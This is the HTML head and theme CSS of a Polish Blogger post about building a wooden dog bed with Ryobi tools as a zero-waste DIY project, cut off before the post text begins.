

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zaraz-wracam.pl/2020/05/drewniane-legowisko-dla-psa-akcja-ryobi.html
body_size: 64546
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Drewniane legowisko dla psa- akcja Ryobi #zerowaste- DIY #4</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.zaraz-wracam.pl/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.zaraz-wracam.pl/2020/05/drewniane-legowisko-dla-psa-akcja-ryobi.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Zaraz-wracam.pl - Atom" href="https://www.zaraz-wracam.pl/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Zaraz-wracam.pl - RSS" href="https://www.zaraz-wracam.pl/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Zaraz-wracam.pl - Atom" href="https://www.blogger.com/feeds/6352385227825838011/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Zaraz-wracam.pl - Atom" href="https://www.zaraz-wracam.pl/feeds/2802468129310936951/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ90ZWmRPu2jbXqDaAkzc4Ol6IF8_3Kzr31j4ckrifMGRV8vFa0vdWMc-XjbmC6yxz2gmCpHWVmN4Dye8ZH0s22twa0xb1hEhVmdhwEvoIsoi-62W_MCR657KyDLHvGVA2CLB77G6etT1G/s1600/Ryobi_IMGP2880.jpg' rel='image_src'/>
<meta content='https://www.zaraz-wracam.pl/2020/05/drewniane-legowisko-dla-psa-akcja-ryobi.html' property='og:url'/>
<meta content='Drewniane legowisko dla psa- akcja Ryobi #zerowaste- DIY #4' property='og:title'/>
<meta content='blog parentingowy, blog podróżniczy, blog modowy,' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ90ZWmRPu2jbXqDaAkzc4Ol6IF8_3Kzr31j4ckrifMGRV8vFa0vdWMc-XjbmC6yxz2gmCpHWVmN4Dye8ZH0s22twa0xb1hEhVmdhwEvoIsoi-62W_MCR657KyDLHvGVA2CLB77G6etT1G/w1200-h630-p-k-no-nu/Ryobi_IMGP2880.jpg' property='og:image'/>
<link crossorigin='anonymous' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css' integrity='sha512-1PKOgIY59xJ8Co8+NE6FZ+LOAZKjy+KY8iq0G4B3CyeY6wYHN3yt9PW0XpSriVlkMXe40PTKnXrLnZ9+fkDaog==' referrerpolicy='no-referrer' rel='stylesheet'/><link href='https://cdn.rawgit.com/michalsnik/aos/2.0.4/dist/aos.css' rel='stylesheet'/>
<script src="//code.jquery.com/jquery-latest.min.js"></script>
<style type='text/css'>@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dR9pA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dR9pA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Sacramento';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/sacramento/v17/buEzpo6gcdjy0EiZMBUG4CMf_f5Iai0Ycw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Sacramento';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/sacramento/v17/buEzpo6gcdjy0EiZMBUG4C0f_f5Iai0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcg72nU6AF7xm.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKew72nU6AF7xm.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcw72nU6AF7xm.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKfA72nU6AF7xm.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcQ72nU6AF7xm.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKfw72nU6AFw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
-----------------------------------
MOTYW EMMA
Blog Design: KAROGRAFIA.PL
-----------------------------------_
<Group description="Tytuł bloga" selector="header">
<Variable name="header.title.font" description="Czcionka tytułu bloga" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="des.font" description="Czcionka opisu bloga" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Kolor tytułu bloga" type="color" default="#222222"/>
<Variable name="des.color" description="Kolor opisu" type="color" default="#222222"/>
<Variable name="header.shadow" description="Cień tekstu" type="color" default="#222222"/>
<Variable name="header.background" description="Kolor tła" type="color" default="#222222"/>
</Group>
<Group description="Ogólne">
<Variable name="body.font" description="Czcionka bloga" type="font" default="$(garamond20)" />
<Variable name="body.color" description="Kolor tekstu" type="color" default="#000" />
<Variable name="other.background" description="Kolor tła obok postów" type="color" default="#222222"/>
<Variable name="link.color" description="Ogólny kolor linków" type="color" default="#000" />
<Variable name="link.hover.color" description="Ogólny kolor linków po najechaniu myszką" type="color" default="#000" />
<Variable name="link.color.icons" description="Tło socialikon po najechaniu myszką (w pasku bocznym)" type="color" default="#000" />
<Variable name="link.color.icons1" description="Kolor socialikon po najechaniu myszką (w pasku bocznym)" type="color" default="#000" />
<Variable name="jump.font" description="Czcionka czytaj dalej" type="font" default="$(garamond20)" />
<Variable name="jump.color" description="Kolor czytaj dalej" type="color" default="#000" />
<Variable name="jump.hover" description="Kolor czytaj dalej po najechaniu myszką" type="color" default="#000" />
</Group>
<Group description="Menu">
<Variable name="menu.title.font" description="Czcionka menu" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="menu.background.color" description="Kolor tła menu" type="color" default="#eeeeee"/>
<Variable name="menu.background.color.1" description="Kolor tła menu po zablokowaniu" type="color" default="#eeeeee"/>
<Variable name="menu.border" description="Kolor ramek" type="color" default="#eeeeee"/>
<Variable name="menu.font" description="Czcionka gadżetu Strony" type="font" default="$(garamond20)" />
<Variable name="menu.color" description="Kolor czcionki" type="color" default="#000" />
<Variable name="menu.hover" description="Kolor czcionki po najechaniu myszką" type="color" default="#000" />
<Variable name="menuli.text.color" description="Kolor czcionki w submenu" type="color" default="#999999"/>
<Variable name="menuli.hover.color" description="Kolor czcionki w submenu po najechaniu myszką" type="color" default="#33aaff"/>
<Variable name="menuli.background.color" description="Tło submenu" type="color" default="#eeeeee"/>
<Variable name="menu.background.mobile" description="Kolor tła menu w wersji mobilnej" type="color" default="#eeeeee"/>
<Variable name="menu.text.mobile" description="Kolor czcionki menu w wersji mobilnej" type="color" default="#999999"/>
<Variable name="menu.border.mobile" description="Kolor ramek menu w wersji mobilnej" type="color" default="#999999"/>
</Group>
<Group description="Slider">
<Variable name="slider.font" description="Czcionka tytułu" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="slider.font.label" description="Czcionka etykiety" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="slider.color" description="Kolor napisów" type="color" default="#000" />
<Variable name="slider.hover" description="Kolor napisów po najechaniu myszką" type="color" default="#000" />
<Variable name="slider.background" description="Kolor tła pod strzałkami" type="color" default="#000" />
<Variable name="slider.arrow" description="Kolor strzałki" type="color" default="#000" />
<Variable name="slider.background.hover" description="Kolor tła pod strzałkami po najechaniu myszką" type="color" default="#000" />
<Variable name="slider.arrow.hover" description="Kolor strzałek po najechaniu myszką" type="color" default="#000" />
</Group>
<Group description="Posty">
<Variable name="post.title.font" description="Czcionka tytułu posta na głównej" type="font" default="$(garamond20)" />
<Variable name="post.title.color" description="Kolor tytułu posta na głównej" type="color" default="#000" />
<Variable name="post.title.hover" description="Kolor tytułu posta na głównej po najechaniu myszką" type="color" default="#000" />
<Variable name="post.title.font.open" description="Czcionka tytułu posta po otwarciu" type="font" default="$(garamond20)" />
<Variable name="post.title.open" description="Kolor tytułu posta po otwarciu" type="color" default="#000" />
<Variable name="data.font" description="Czcionka data+udostępnij" type="font" default="$(garamond20)" />
<Variable name="footer.font" description="Czcionka stopki posta" type="font" default="$(garamond20)" />
<Variable name="footer.post.color" description="Kolor stopki posta" type="color" default="#000" />
<Variable name="footer.post.hover" description="Kolor stopki posta po najechaniu myszką" type="color" default="#000" />
<Variable name="post.link.color" description="Kolor linków w poście po otwarciu" type="color" default="#000" />
<Variable name="post.link.hover" description="Kolor linków w poście po otwarciu (po najechaniu myszką" type="color" default="#000" />
<Variable name="comments.font" description="Czcionka tytułu KOMENTARZE" type="font" default="$(garamond20)" />
</Group>
<Group description="Popularne Posty i instagram na stronie głównej">
<Variable name="popular.font.big" description="Większa czcionka" type="font" default="$(garamond20)" />
<Variable name="popular.font.small" description="Mniejsza czcionka" type="font" default="$(garamond20)"/>
<Variable name="popular.font" description="Czcionka w tytule Popularnych Postów na stronie głównej" type="font" default="$(garamond20)" />
</Group>
<Group description="Gadżety">
<Variable name="social.color" description="Kolor socialikonek w nagłówku" type="color" default="#000" />
<Variable name="social.hover" description="Kolor socialikonek w nagłówku po najechaniu myszką" type="color" default="#000" />
<Variable name="image.color" description="Kolor przy gadżecie O MNIE" type="color" default="#000" />
<Variable name="widget.title.font" description="Czcionka nagłówka gadżetów" type="font" default="$(garamond20)" />
<Variable name="widget.title.background" description="Podkreślenie nagłówka gadżetów" type="color" default="#000" />
<Variable name="widget.title.color" description="Kolor nagłówka gadżetów" type="color" default="#000" />
<Variable name="widget.title.font.1" description="Czcionka tytułów w gadżetach" type="font" default="$(garamond20)" />
<Variable name="widget.title.color.1" description="Kolor tytułów w gadżetach" type="color" default="#000" />
<Variable name="widget.title.hover.1" description="Kolor tytułów w gadżetach po najechaniu myszką" type="color" default="#000" />
<Variable name="widget.footer.font" description="Czcionka w stopce gadżetów" type="font" default="$(garamond20)" />
<Variable name="widget.footer.color" description="Kolor stopki w gadżetach" type="color" default="#000" />
<Variable name="widget.footer.hover" description="Kolor stopki w gadżetach po najechaniu myszką" type="color" default="#000" />
<Variable name="tabs.background.color" description="Tło w gadżecie Strony" type="color" default="#f5f5f5"/>
<Variable name="tabs.hover.background.color" description="Kolor tła po najechaniu myszką" type="color" default="#eeeeee"/>
<Variable name="tabs.font" description="Czczionka w gadżecie Strony" type="font" default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Kolor tekstu w gadżecie Strony" type="color" default="#999999"/>
<Variable name="tabs.hover.color" description="Kolor tekstu po najechaniu myszką w gadżecie Strony" type="color" default="#33aaff"/>
</Group>
<Group description="Etykiety w pasku bocznym i pod postem">
<Variable name="label.font" description="Czcionka etykiet" type="font" default="$(garamond20)" />
<Variable name="label.color" description="Kolor czcionki etykiet" type="color" default="#000" />
<Variable name="label.hover" description="Kolor czcionki etykiet po najechaniu myszką" type="color" default="#000" />
<Variable name="label.background" description="Kolor tła etykiet" type="color" default="#000" />
<Variable name="label.background.hover" description="Kolor tła etykiet po najechaniu myszką" type="color" default="#000" />
<Variable name="label.border" description="Kolor ramek etykiet" type="color" default="#000" />
<Variable name="label.border.hover" description="Kolor ramek etykiet po najechaniu myszką" type="color" default="#000" />
</Group>
<Group description="Follow By Email">
<Variable name="fb.button" description="Kolor Buttonu" type="color" default="#eee"/>
<Variable name="fb.border" description="Kolor  Ramki" type="color" default="#eee"/>
<Variable name="fb.button.hover" description="Kolor buttonu po najechaniu myszką" type="color" default="#f5f5f5"/>
<Variable name="fb.color" description="Kolor tekstu" type="color" default="#eeeeee"/>
<Variable name="fb.hover" description="kolor tekstu po najechaniu myszką" type="color" default="#f5f5f5"/>
</Group>
<Group description="Ramki">
<Variable name="border.color" description="Kolor ramek" type="color" default="#000" />
</Group>
<Group description="To top" selector="content">
<Variable name="totop.background" description="Tło" type="color" default="#eeeeee"/>
<Variable name="totop.color" description="kolor ramki" type="color" default="#999999"/>
<Variable name="totop.color.arrow" description="kolor strzałki" type="color" default="#999999"/>
<Variable name="totop.hover" description="Tło po najechaniu myszką" type="color" default="#33aaff"/>
<Variable name="totop.hover.color" description="kolor po najechaniu myszką" type="color" default="#33aaff"/>
</Group>
<Group description="Copyright" selector="content">
<Variable name="copyright.background.color" description="Tło" type="color" default="#eeeeee"/>
<Variable name="stopka.text.color" description="kolor linków" type="color" default="#999999"/>
<Variable name="stopka.hover.color" description="kolor po najechaniu myszką" type="color" default="#33aaff"/>
</Group>
a{text-decoration:none;}a{text-decoration:none;color:#95c1c6;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}a:hover{text-decoration:none;cursor:pointer;color:#99a896;}body{font:normal normal 18px Ubuntu;color:#323232;letter-spacing:1px;}.all-blog{background:#fff}*:focus{outline:none;}.section,.widget{margin:0 0;}.svg-icon-24{display:none;}#allHolder{border:0 solid #fff!important;}.widget{line-height:1.8;}.hidden{display:none;}.widget u{padding-left:0px;}#calastrona {overflow:hidden}
/* -----   HEADER SECTION   ----- */
#header-inner{max-width:100%;margin:0 auto;text-align:center}#Header-big{background:transparent;margin-top:-20px;padding-bottom:310px;z-index:8}#Header{display:block;align-items:center;max-width:1200px;margin:0 auto;}#header-inner-1,#social-media{width:100%;display:block;}.Header h1.title{margin-bottom:0;}.Header h1.title,.Header h2.title{text-shadow:2px 2px 2px rgba(0, 0, 0, 0);}#social-media{text-align:center;}#social-media .fa{padding:0 20px;}#social-media a {color:#99a896;}#social-media a:hover {color:#95c1c6;}.descriptionwrapper{margin-top:-30px;font:normal normal 15px Ubuntu;color:#323232;margin-bottom:20px;letter-spacing:2px;display:inline-block;vertical-align: middle!important;position:relative}.descriptionwrapper:before {display:inline-block;margin-bottom:0px;height:1px;content:"";text-shadow:none;width:50px;vertical-align:inherit;background-color:#323232!important;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#Header1_headerimg{padding:50px 0;max-width:100%;height:auto;margin:0 auto}.titlewrapper{text-align:center;padding:10px 0 30px 0}.titlewrapper h1,.titlewrapper h2 a,.titlewrapper h2 a:hover,.titlewrapper h1 a,.titlewrapper h1:hover{font:normal normal 85px Ubuntu;color:#000000}#Header #social-icons {padding:0px 0 20px 0;margin-top:-10px}#sidebar #social-icons .fa{margin-bottom:5px}.sidebar #social-icons .fa{margin-bottom:5px}.label-size-1 {opacity:1!important}
/* -----   BLOG SECTION   ----- */
#blogregion-all{max-width:1200px;margin:0 auto;display:block;z-index:9!important;position:relative;margin-top:30px}#blogregion{width:68%;float:left;margin-top:25px;}#blogregion-all-a{background:#fff;display:block;float:left;padding:50px 5%;position:relative;width:90%}.post-author {display:none;}
/* -----   SIDEBAR SECTION   ----- */
#sidebar.main.section{margin:0 15px 0 0!important;width:100%}#sidebar{width:30%;float:right}#sidebar img{max-width:100%;height:auto}#sidebar .widget{padding:30px;border:1px solid #99a896;margin:40px 0;background:#fff}#sidebar h3.title,#sidebar h2.title,#FeaturedPost1 h3.title,.widget.BlogArchive h3.title, .footer-wrapper h3.title, .footer-wrapper h2.title{text-transform:uppercase;font:normal bold 13px Montserrat!important;color:#000000;max-width:100%;letter-spacing:2px;text-align:center;margin-bottom:20px}#sidebar h3.title span, .footer-wrapper h3.title, .footer-wrapper h2.title{border-bottom:1px solid #95c1c6;padding:0 15px 15px 15px;display:block}.footer-wrapper {width:29.2%;padding:1%;float:left;display:inline-block;border:0px solid #000;margin:1%}#FeturedPost1 .fp-snip, .widget-content .comment-link, #FeaturedPost1 .jump-link {display:none}
/* -----   WIDGETS   ----- */
